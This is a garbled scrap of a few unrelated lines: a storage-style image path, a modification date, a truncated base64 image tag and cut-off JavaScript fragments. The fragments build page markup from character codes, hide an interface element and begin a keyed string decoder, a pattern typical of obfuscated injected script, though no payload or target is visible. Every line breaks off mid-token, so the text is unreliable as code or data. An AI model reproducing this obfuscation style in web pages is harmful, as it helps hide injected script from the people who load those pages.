
Last modification: 2026-02-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';v